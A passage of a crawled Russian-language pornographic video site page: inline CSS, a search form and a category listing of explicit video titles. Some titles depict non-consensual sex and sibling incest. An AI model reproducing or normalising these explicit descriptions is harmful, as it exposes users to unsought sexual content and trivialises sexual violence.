

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://korotkoesexvideo.com/bolshie-zhopy/
body_size: 10470
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Скачать большие жопы и попки порно и секс с огромными задницами</title>
<meta name="description" content="Смотреть порно большие жопы и задницы видео короткое бесплатно онлайн. Самые огромные попы девушек в качестве HD на телефон.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://korotkoesexvideo.com/bolshie-zhopy/">
<link rel="shortcut icon" href="/templates/korporvid/images/favicon.ico">
<link media="screen" rel="preload" as="font" type="font/woff2"
href="/templates/korporvid/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
<style>*{
background : transparent;
margin : 0;
padding : 0;
outline : none;
border : 0;
box-sizing : border-box;
}
ol, ul {
list-style : none;
}
blockquote, q {
quotes : none;
}
table {
border-collapse : collapse;
border-spacing : 0;
}
input, select {
vertical-align : middle;
}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {
display : block;
}
body {
font : 13px 'Open Sans', Arial, Helvetica, sans-serif;
line-height : normal;
padding : 0;
margin : 0;
color : #ccc;
background-color : #000;
height : 100%;
width : 100%;
font-weight : normal;
}
img {
max-width : 100%;
image-rendering : crisp-edges;
}
.clr {
clear : both;
}
.clearfix:after {
content : "";
display : table;
clear : both;
}
a {
color : #fff;
text-decoration : none;
}
a:hover, a:focus {
color : #4f2f2f;
text-decoration : none;
}
h1, h2, h3, h4, h5 {
font-weight : 400;
font-size : 18px;
}
.sub-title h1 {
margin-bottom : 15px;
font-size : 24px;
font-weight : 700;
}
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*="fr"]), html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding : 0 20px;
display : inline-block;
height : 40px;
line-height : 40px;
border-radius : 20px;
cursor : pointer;
text-align : center;
background-color : #4f2f2f;
color : #fff;
background : linear-gradient(to right, #4f2f2f, #4f2f2f);
}
button::-moz-focus-inner, input::-moz-focus-inner {
border : 0;
padding : 0;
}
button[disabled], input[disabled] {
cursor : default;
}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover, button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
box-shadow : 0 1px 4px 0 rgb(0, 0, 0, 0.1) inset;
}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button {
font-size : 12px !important ;
height : 30px !important ;
line-height : 30px !important ;
padding : 0 10px;
border-radius : 3px;
}
input[type="text"], input[type="password"] {
display : block;
width : 100%;
height : 40px;
line-height : 40px;
padding : 0 15px;
color : #fff;
background-color : #222;
border-radius : 0;
box-shadow : 0 0 0 1px #111, 1px 1px 3px 0 rgb(0, 0, 0, 0.8) inset;
}
input:focus::-webkit-input-placeholder {
color : transparent;
}
input:focus::-moz-placeholder {
color : transparent;
}
input:focus:-moz-placeholder {
color : transparent;
}
input:focus:-ms-input-placeholder {
color : transparent;
}
select {
height : 40px;
border : #111 solid 1px;
background-color : #222;
color : #FFF;
}
textarea {
display : block;
width : 100%;
padding : 10px;
border : #111 solid 1px;
background-color : #222;
color : #FFF;
border-radius : 0;
overflow : auto;
vertical-align : top;
resize : vertical;
box-shadow : 0 0 0 1px #111, 1px 1px 3px 0 rgb(0, 0, 0, 0.1) inset;
}
.img-box, .img-wide, .img-resp-h, .img-resp-v {
overflow : hidden;
position : relative;
background-color : #000;
}
.img-resp-h {
padding-top : 55%;
}
.img-resp-v {
padding-top : 130%;
}
.img-box img, .img-resp-h img, .img-resp-v img {
width : 100%;
min-height : 180px;
display : block;
}
.img-resp-h img, .img-resp-v img {
position : absolute;
left : 0;
top : 0;
}
.img-wide img {
width : 100%;
display : block;
}
.img-square img {
width : 150%;
max-width : 150%;
margin-left : -25%;
}
.nowrap {
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
button, .h-menu a {
transition : all 0.3s;
}
.button, .th-img img {
transition : color 0.3s, background-color 0.3s, opacity 0.3s;
}
.ps-link {
cursor : pointer;
}
.icon-l .fa {
margin-right : 10px;
}
.icon-r .fa {
margin-left : 10px;
}
.fx-row {
display : flex;
flex-wrap : wrap;
justify-content : space-between;
}
.fx-center {
justify-content : center;
}
.fx-between {
justify-content : space-between;
}
.fx-stretch {
align-items : stretch;
}
.fx-top {
align-items : flex-start;
}
.fx-middle {
align-items : center;
}
.fx-bottom {
align-items : flex-end;
}
.fx-col {
display : flex;
flex-direction : column;
}
.fx-wrap {
flex-wrap : wrap;
}
.pages {
background-color : #333;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
padding : 20px;
}
.btns-log, .h-menu, .side-bt, .footer, .th-title, .site-desc h1, .site-desc h2, .site-desc h3, .rels-t, .full-in h1, .button, .comms-title, .f-fav, .btn-scr, .btn-dl, .full-in h1, .rels-t {
font-size : 13px;
font-weight : 300;
}
.wrap {
min-width : 320px;
overflow : hidden;
}
.center {
max-width : 1500px;
margin : 0 auto;
position : relative;
z-index : 20;
}
.h-one {
background-color : #4f2f2f;
height : 60px;
padding : 0 2010px;
margin : 0 -2000px;
position : relative;
background : linear-gradient(to right, #4f2f2f 0%, #4f2f2f 30%, #4f2f2f 70%, #4f2f2f 100%);
}
.h-two {
background-color : #333;
height : 50px;
padding : 0 2010px;
margin : 0 -2000px;
box-shadow : 0 20px 20px -20px rgb(0, 0, 0, 0.9);
}
.cols {
margin : 20px 0;
padding : 0 10px;
}
.side {
width : 240px;
background-color : #333;
}
.main {
width : calc(100% - 240px);
width : calc(100% - 240px);
padding-right : 20px;
min-height : 600px;
}
.footer {
background-color : #333;
padding : 20px 2010px;
margin : 0 -2000px;
color : #fff;
text-align : left;
box-shadow : 0 -20px 20px -20px rgb(0, 0, 0, 0.9);
position : relative;
}
.logo {
display : block;
float : left;
width : 240px;
height : 60px;
margin-right : 20px;
}
.logo img {
display : block;
}
.search-box {
width : 400px;
position : absolute;
left : 50%;
top : 0;
margin : 10px 0 0 -200px;
}
.search-field {
width : 100%;
position : relative;
}
.search-field input, .search-field input:focus {
width : 100%;
padding : 0 50px 0 10px;
background-color : rgb(0, 0, 0, 0.4);
color : #fff;
height : 40px;
line-height : 40px;
box-shadow : none;
}
.search-box button {
position : absolute;
right : 0;
top : 0;
padding : 0 !important ;
width : 40px;
height : 40px !important ;
line-height : 40px !important ;
font-size : 18px;
background : transparent !important ;
color : #fff !important ;
}
.btns-log {
height : 40px;
line-height : 40px;
white-space : nowrap;
float : right;
margin-top : 10px;
}
.btns-log a {
display : inline-block;
padding : 0 20px;
color : #fff;
}
.show-login {
background-color : #4f2f2f;
color : #fff;
cursor : pointer;
display : inline-block;
padding : 0 20px;
border-radius : 20px;
}
.btns-log a:hover, .show-login:hover {
text-decoration : underline;
}
.h-menu, .h-menu li {
float : left;
}
.h-menu a {
display : block;
line-height : 30px;
padding : 0 10px;
background-color : #222;
margin : 10px 10px 0 0;
border-radius : 15px;
}
.h-menu a span {
background-color : #2c8f00;
color : #fff;
display : inline-block;
vertical-align : top;
height : 20px;
line-height : 20px;
padding : 0 5px;
margin : 5px 0 0 10px;
border-radius : 10px;
}
.sorter {
display : inline-block;
float : left;
position : relative;
cursor : pointer;
margin-top : 10px;
padding : 0 10px;
line-height : 30px;
background-color : #222;
border-radius : 15px;
margin-right : 10px;
}
.sorter:before {
content : attr(data-label);
float : left;
padding : 0 10px 0 0;
}
.sorter form {
display : none;
background-color : #333;
padding : 10px;
line-height : 26px;
box-shadow : 0 0 15px 0 rgb(0, 0, 0, 0.8);
position : absolute;
right : 0;
top : 100%;
width : 160px;
z-index : 999;
}
.sorter a:hover {
text-decoration : underline;
}
.sort li.asc a:after, .sort li.desc a:after {
content : "\f063";
font-family : FontAwesome;
display : inline-block;
margin-left : 10px;
}
.sort li.desc a:after {
content : "\f062";
}
.site-desc {
line-height : 14px;
text-align : justify;
margin-bottom : 20px;
}
.site-desc h1, .site-desc h2, .site-desc h3 {
font-size : 18px;
margin-bottom : 20px;
padding-bottom : 20px;
border-bottom : 1px solid #000;
color : #FFF;
}
.site-desc p + p {
margin-top : 5px;
}
.site-desc a {
color : #4f2f2f;
text-decoration : none;
}
.floats {
margin : 0 -5px;
}
.thumb {
width : 25%;
float : left;
padding : 0 5px 10px 5px;
}
.th-in {
background-color : #333;
position : relative;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
}
.th-img {
display : block;
}
.th-img:hover img {
opacity : 0.8;
}
.th-rate {
display : inline-block;
padding : 5px 10px;
background-color : rgb(44, 143, 0, 0.8);
color : #fff;
position : absolute;
left : 10px;
bottom : 10px;
z-index : 20;
font-size : 13px;
white-space : nowrap;
border-radius : 14px;
}
.th-time {
display : inline-block;
padding : 5px 10px;
background-color : rgb(0, 0, 0, 0.5);
color : #fff;
position : absolute;
right : 10px;
top : 10px;
z-index : 20;
font-size : 13px;
border-radius : 14px;
}
.th-text {
padding : 10px;
}
.th-title {
display : block;
font-size : 13px;
font-weight : 300;
line-height : 22px;
height : 44px;
overflow : hidden;
color : #fff;
}
.th-in:hover {
background-color : #4f2f2f;
}
.th-in:hover .th-title {
color : #fff;
}
.side-box {
padding : 10px;
}
.side-bt {
font-size : 14px;
padding-bottom : 10px;
margin-bottom : 10px;
border-bottom : 1px solid #666;
color : #FFF;
}
.side-nav {
background-color : #333;
color : #FFF;
}
.side-nav .side-bt {
border-bottom : 0;
margin : -10px -10px 10px -10px;
padding : 10px;
background-color : #4f2f2f;
color : #fff;
background : linear-gradient(to right, #4f2f2f, #4f2f2f);
}
.side-nav a {
border-bottom : 1px solid #111;
box-shadow : 0 1px #555;
display : block;
padding : 10px 50px 10px 0;
color : #ccc;
font-size : 14px;
}
.side-nav li:last-child a {
border-bottom : 0;
box-shadow : none;
}
.side-nav a:hover {
color : #4f2f2f;
}
.side-nav li {
position : relative;
}
.side-nav li span {
position : absolute;
right : 10px;
top : 10px;
opacity : 0.6;
}
.ft-copyr {
margin-bottom : 10px;
font-size : 12px;
}
.ft-menu a {
color : #ccc;
display : inline-block;
vertical-align : top;
padding : 1px 10px;
}
.ft-menu a + a {
border-left : 1px solid #666;
}
.ft-menu a:hover {
color : #FFF;
text-decoration : underline;
}
.counter {
display : inline-block;
height : 31px;
background-color : #111;
position : absolute;
right : 0;
bottom : 20px;
margin-right : 2010px;
}
.bottom-nav {
line-height : 48px;
text-align : left;
padding : 20px 5px 0 5px;
}
.pagi-nav {
max-width : 100%;
display : inline-block;
}
.pagi-nav > span {
display : inline-block;
}
.pnext a, .pprev a, .pprev > span, .pnext > span {
display : block;
width : 36px;
text-align : center;
}
.navigation {
text-align : center;
}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {
display : inline-block;
padding : 0 5px;
min-width : 48px;
background-color : #333;
margin : 5px 5px 0 0;
border-radius : 0;
border : #ddd solid 0;
box-shadow : 0 3px 5px 0 rgb(0, 1, 1, 0);
font-size : 18px;
}
.navigation span, .pagi-nav a:hover {
background-color : #4f2f2f;
color : #fff;
}
.navigation span.nav_ext {
background-color : #333;
color : #ccc;
}
.pagi-nav a:hover {
background-color : #4f2f2f;
color : #fff;
}
.dle-comments-navigation .pagi-nav {
margin-bottom : 0;
}
.full-in {
background-color : #333;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
margin-bottom : 20px;
}
.player-box {
background-color : #000;
}
.player-box .video-box {
max-width : 700px;
margin : 0 auto;
}
.full-in h1 {
font-size : 24px;
padding : 10px;
background-color : #282828;
color : #FFF;
}
.full h1 a {
color : #4f2f2f;
margin-left : 10px;
}
.full-meta {
padding : 10px;
}
.full-tags {
margin-bottom : 0;
line-height : 30px;
padding : 0 10px;
}
.full-tags a {
display : inline-block;
padding : 0 10px;
background-color : #222;
margin : 0 0 10px 5px;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
float : left;
margin : 0 0 0 20px;
cursor : pointer;
line-height : 40px;
position : relative;
}
.f-time, .f-views {
float : right;
}
.f-desc {
padding : 10px;
background-color : #282828;
margin : 0 10px 10px 10px;
}
.f-screens {
padding : 10px 5px 0 5px;
border : #111 solid 1px;
background-color : #282828;
text-align : center;
margin-bottom : 10px;
display : none;
}
.f-screens a, .f-screens > img {
display : inline-block;
vertical-align : top;
margin : 0 5px 10px 5px;
max-width : 250px;
max-height : 150px;
overflow : hidden;
}
.f-screens a img {
display : block;
}
.f-screens br {
display : none;
}
.btn-dl ul {
position : absolute;
left : 0;
top : 100%;
z-index : 100;
background-color : rgb(0, 0, 0, 0.8);
color : #fff;
width : 200px;
padding : 5px 0;
display : none;
}
.btn-dl ul li {
padding : 5px 10px;
line-height : normal;
text-transform : none;
}
.btn-dl ul li a {
color : #fff;
}
.btn-dl li:hover {
background-color : #000;
}
.f-rate {
float : left;
white-space : nowrap;
text-align : center;
border-radius : 4px;
overflow : hidden;
background-color : #222;
box-shadow : 0 0 0 1px #111;
width : 246px;
}
.rate-plus, .rate-minus, .rate-counts {
display : inline-block;
vertical-align : middle;
}
.rate-data {
display : none;
}
.rate-counts {
width : 160px;
padding : 0 10px;
padding-top : 3px;
height : 40px;
}
.rate-plus, .rate-minus {
cursor : pointer;
width : 40px;
height : 40px;
text-align : center;
font-size : 24px;
background : linear-gradient(to bottom, #333 0%, #222 100%);
line-height : 40px;
}
.rate-plus {
color : #1e9b05;
border-right : 1px solid #111;
}
.rate-minus {
color : #d00707;
border-left : 1px solid #111;
}
.rate-plus:hover, .rate-minus:hover {
background : linear-gradient(to top, #444 0%, #222 100%);
}
.rate-bar {
width : 100%;
min-height : 6px;
height : 6px;
border-radius : 4px;
overflow : hidden;
position : relative;
background-color : #ef4559;
}
.rate-fill {
width : 50%;
height : 100%;
position : absolute;
left : 0;
top : 0;
background-color : #7bbc00;
transition : width 1s linear;
}
.rate-perc {
margin-right : 5px;
font-size : 18px;
color : #7bbc00;
}
.rels-t {
margin-bottom : 10px;
font-size : 13px;
color : #FFF;
}
.full .thumb {
padding : 10px 5px 0 5px;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
max-width : 100% !important ;
display : block;
width : 100%;
height : 400px;
}
.mejs-container {
max-width : 100% !important ;
}
.full-text {
font-size : 13px;
line-height : 20px;
color : #fff;
text-align : left;
}
.full-text img:not(.emoji) {
max-width : 100%;
margin : 10px 0;
}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {
margin : 0 10px 10px 0;
}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {
margin : 0 0 10px 10px;
}
.full-text a {
text-decoration : underline;
color : #4f2f2f;
}
.full-text a:hover {
text-decoration : none;
}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {
margin : 10px 0;
font-size : 18px;
font-weight : 700;
}
.full-text p {
margin-bottom : 10px;
}
.full-text ul, .full-text ol {
margin : 0;
}
.full-text ul li {
list-style : disc;
margin-left : 40px;
}
.full-text ol li {
list-style : decimal;
margin-left : 40px;
}
.full-taglist a {
color : #4f2f2f;
}
.full-taglist {
margin-top : 20px;
}
.full-taglist span:not(.fa):not(:last-child):after {
content : ",";
display : inline;
}
#gotop {
position : fixed;
width : 40px;
height : 40px;
line-height : 36px;
right : 10px;
bottom : 10px;
cursor : pointer;
font-size : 20px;
z-index : 9998;
display : none;
opacity : 0.7;
background-color : #000;
color : #FFF;
border-radius : 0%;
text-align : center;
}
.btn-menu {
display : none;
}
.side-panel {
width : 260px;
height : 100%;
overflow-x : hidden;
overflow-y : auto;
background-color : #444;
padding : 0 10px;
z-index : 888;
position : fixed;
left : -260px;
top : 0;
transition : left 0.4s;
}
.side-panel.active {
left : 0;
}
.close-overlay {
width : 100%;
height : 100%;
background-color : rgb(0, 0, 0, 0.8);
position : fixed;
left : 0;
top : 0;
z-index : 887;
display : none;
}
.side-panel a {
display : block;
padding : 10px 50px 10px 0;
color : #FFF;
font-size : 14px;
color : #FFF;
border-bottom : 1px solid #111;
}
.side-panel li {
position : relative;
color : #FFF;
}
.side-panel li span {
position : absolute;
right : 10px;
top : 10px;
opacity : 0.8;
}
@media screen and (max-width: 1220px) {
.center {
max-width : 1000px;
}
.thumb {
width : 33.33%;
}
.search-box {
position : static;
float : left;
margin-left : 0;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
margin : 0 0 0 10px;
}
}
@media screen and (max-width: 950px) {
.center {
max-width : 768px;
}
.search-box {
width : 250px;
}
.btns-log a, .h-menu, .side {
display : none;
}
.sorter {
float : right;
margin-right : 0;
}
.main {
width : 100%;
padding-right : 0;
}
.counter {
position : static;
margin : 10px 0 0 0;
}
.btn-menu {
background-color : #4f2f2f;
color : #fff;
cursor : pointer;
display : block;
float : left;
width : 50px;
height : 50px;
line-height : 50px;
text-align : center;
font-size : 18px;
}
}
@media screen and (max-width: 760px) {
.center {
max-width : 640px;
}
.thumb {
width : 50%;
}
.h-one {
height : 100px;
position : relative;
}
.search-box {
width : auto;
float : none;
margin-top : 0;
position : absolute;
top : 60px;
left : 2010px;
right : 2010px;
}
.search-field input, .search-field input:focus {
height : 30px;
line-height : 30px;
}
.search-box button {
width : 30px;
height : 30px !important ;
line-height : 30px !important ;
}
.site-desc h1, .site-desc h2, .site-desc h3 {
font-size : 18px;
}
.ac-protect {
margin-top : 0;
}
.comments-tree-list .comments-tree-list {
padding-left : 0 !important ;
}
.comments-tree-list .comments-tree-list:before {
display : none;
}
.mass_comments_action {
display : none;
}
.sub-title h1 {
font-size : 20px;
line-height : 24px;
}
}
@media screen and (max-width: 590px) {
.center {
max-width : 480px;
}
.full-in h1, .rels-t {
font-size : 18px;
}
.full-meta {
text-align : center;
}
.f-rate {
float : none;
margin : 0 auto 10px auto;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
float : none;
margin : 0 5px;
line-height : 20px;
display : inline-block;
vertical-align : top;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
height : 300px;
}
.ac-soc {
position : static;
}
.ac-inputs input {
width : 100%;
margin-top : 10px;
}
.ac-protect {
width : 100%;
float : none;
margin : 0;
}
.ui-dialog {
width : 100% !important ;
}
.upop-left, .upop-right {
float : none !important ;
width : 100% !important ;
margin : 0;
padding : 0 20px;
}
.upop-left {
margin-bottom : 10px;
text-align : center;
}
.ui-dialog-buttonset button {
display : block;
margin : 0 0 5px 0;
width : 100%;
}
#dofullsearch, #searchsuggestions span.seperator {
display : none !important ;
}
.attach .download-link {
margin : 0 -15px 0 0;
float : none;
display : block;
padding : 0 10px;
}
.attach-info {
float : none;
}
}
@media screen and (max-width: 470px) {
.center2 {
max-width : 320px;
}
.show-login {
padding : 0 5px;
font-size : 12px;
max-width : 60px;
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
.logo {
width : 240px;
overflow : hidden;
margin : 0;
}
.thumb {
width : 100%;
}
.site-desc {
display : none;
}
.add-comm-btn {
padding : 0 10px;
}
.comms-title2 {
text-align : center;
display : block !important ;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
height : 250px;
}
}
h1 {
font-size : 20px;
color : #FFF;
text-align : left;
}
h2 {
font-size : 18px;
color : #FFF;
text-align : left;
}
.text {
font-size : 13px;
color : #FFF;
text-align : left;
}
p {
display : block;
margin-top : 1em;
margin-bottom : 1em;
margin-left : 0;
margin-right : 0;
text-align : left;
}</style>
</head>
<body itemscope itemtype="https://schema.org/WebPage">
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo"><img src="/templates/korporvid/images/logo.png" width="240" height="60" alt="Короткое секс видео"></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="search-field">
<input id="story" name="story" placeholder="Поиск..." type="text">
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<main class="main"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://korotkoesexvideo.com/" itemprop="item"><span itemprop="name">Короткое порно</span></a></span></span>
<br>
<h1 itemprop="name">Большие жопы</h1>
<br>
<div class="floats clearfix">
<div id='dle-content'><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/905-telka-masturbiruet-v-shezlonge-i-snimaet-sebja.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-01/f6cee53e66fbe4bdfdcce91b3309e053.jpg" alt="Телка мастурбирует в шезлонге и снимает себя"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/905-telka-masturbiruet-v-shezlonge-i-snimaet-sebja.html">Телка мастурбирует в шезлонге и снимает себя</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/920-telka-pokazala-zhopu-za-dengi-na-ulice.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-01/81f1b3e09c0611dfb098ccd07d0bd019.jpg" alt="Телка показала жопу за деньги на улице"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/920-telka-pokazala-zhopu-za-dengi-na-ulice.html">Телка показала жопу за деньги на улице</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/939-goblin-trahaet-sisjastuju-devushku-v-peschere.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-04/0390f341ec0cad1aadf0a41a8bae8f5c.jpg" alt="Гоблин трахает сисястую девушку в пещере"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/939-goblin-trahaet-sisjastuju-devushku-v-peschere.html">Гоблин трахает сисястую девушку в пещере</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/963-dve-bliznjashki-i-odin-paren-trahajutsja-v-posteli.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-08/7e177cc834e57e777483cfb2a9d06aef.jpg" alt="Две близняшки и один парень трахаются в постели"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/963-dve-bliznjashki-i-odin-paren-trahajutsja-v-posteli.html">Две близняшки и один парень трахаются в постели</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/973-lesbi-delaet-kuni-v-vannoj-s-penoj.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-07/63fd25188e61290a0aa1a65460e5e662.jpg" alt="Лесби делает куни в ванной с пеной"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/973-lesbi-delaet-kuni-v-vannoj-s-penoj.html">Лесби делает куни в ванной с пеной</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/845-tri-lesbi-podrugi-razvlekajutsja-s-seks-igrushkami.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/b7d565b7b7b2807cfe52fa8b2ef9ce16.jpg" alt="Три лесби подруги развлекаются с секс игрушками"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/845-tri-lesbi-podrugi-razvlekajutsja-s-seks-igrushkami.html">Три лесби подруги развлекаются с секс игрушками</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/844-grudastaja-negritjanka-skvirtuet-ot-anala.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/a3d2a69fe4eb85f0574e2451ec28a8b9.jpg" alt="Грудастая негритянка сквиртует от анала"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/844-grudastaja-negritjanka-skvirtuet-ot-anala.html">Грудастая негритянка сквиртует от анала</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/843-sisjastaja-sestra-razdvinula-nogi-pered-bratom.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/82876b0c6f03ac16bf63c9d406494e2b.jpg" alt="Сисястая сестра раздвинула ноги перед братом"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/843-sisjastaja-sestra-razdvinula-nogi-pered-bratom.html">Сисястая сестра раздвинула ноги перед братом</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/880-zloj-volshebnik-trahnul-svetluju-feju-v-zamke.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/a91c49cc98a0b139b4d952ce4d12a13d.jpg" alt="Злой волшебник трахнул светлую фею в замке"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/880-zloj-volshebnik-trahnul-svetluju-feju-v-zamke.html">Злой волшебник трахнул светлую фею в замке</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/888-golaja-devushka-v-norkovoj-shube.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/c61d5fa31b6228a0b298b52cefabb40c.jpg" alt="Голая девушка в норковой шубе"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/888-golaja-devushka-v-norkovoj-shube.html">Голая девушка в норковой шубе</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/898-gej-soset-na-ulice-parnju.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-01/0e8295b28e7875125f75a2c63ec69160.jpg" alt="Гей сосет на улице парню"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/898-gej-soset-na-ulice-parnju.html">Гей сосет на улице парню</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/788-blondinka-laskaet-sebja-rakom-na-stule.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/bdbc4a8d45bbde5c21a12d7bea797544.jpg" alt="Блондинка ласкает себя раком на стуле"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/788-blondinka-laskaet-sebja-rakom-na-stule.html">Блондинка ласкает себя раком на стуле</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/799-lesbi-massiruet-klitor-podruge-palcami.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-07/931f2f1cc7c15d9a7766920a663dd229.jpg" alt="Лесби массирует клитор подруге пальцами"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/799-lesbi-massiruet-klitor-podruge-palcami.html">Лесби массирует клитор подруге пальцами</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/809-devushka-masturbiruet-vo-sne.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/6a73ae6c2d5d3ce4a0c2604671181eb4.jpg" alt="Девушка мастурбирует во сне"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/809-devushka-masturbiruet-vo-sne.html">Девушка мастурбирует во сне</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/815-devka-vyryvaetsja-i-ne-daetsja-trahnutsja.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/469dabf3f0a61b9a715d05e010c9960c.jpg" alt="Девка вырывается и не дается трахнуться"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/815-devka-vyryvaetsja-i-ne-daetsja-trahnutsja.html">Девка вырывается и не дается трахнуться</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/830-devka-prygaet-na-gimnasticheskom-share.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/e3d5e925fda4e7c9879f9b3fe0e22da0.jpg" alt="Девка прыгает на гимнастическом шаре"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/830-devka-prygaet-na-gimnasticheskom-share.html">Девка прыгает на гимнастическом шаре</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/793-muzhik-dolbit-kak-otbojnyj-molotok.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-07/6c54f31597fd6f7d312d6098520a0b96.jpg" alt="Мужик долбит как отбойный молоток"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/793-muzhik-dolbit-kak-otbojnyj-molotok.html">Мужик долбит как отбойный молоток</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/694-deljat-odin-chlen-na-dvoih.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/eef948b9c023b2b655db1067bc316853.jpg" alt="Делят один член на двоих"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/694-deljat-odin-chlen-na-dvoih.html">Делят один член на двоих</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/713-zrelaja-semejnaja-para-priglasila-moloduju-paru.html">
